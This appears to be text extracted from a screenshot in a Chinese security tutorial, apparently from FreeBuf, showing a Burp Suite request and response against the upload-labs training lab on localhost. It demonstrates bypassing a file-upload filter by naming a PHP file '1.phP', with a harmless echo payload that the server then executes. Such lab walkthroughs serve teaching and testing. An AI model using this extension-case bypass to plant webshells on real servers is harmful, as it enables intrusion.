 Go
Cancel
<
>
Target: http://127.0.0.1
?
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... 1.php
Request
Raw Params Headers Hex
POST /upload/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------520642010776
Content-Length: 323
Connection: close
Referer: http://127.0.0.1/upload/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------520642010776
Content-Disposition: form-data; name="upload_file"; filename="1.phP"
Content-Type: application/octet-stream
<?php echo 'hello';?>
-----------------------------520642010776
Content-Disposition: form-data; name="submit"
-----------------------------520642010776--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片:<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910090356199395.phP" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
FREEBUF
127.0.0.1/upload//upload/201910090356199395.phP
安全工具
hello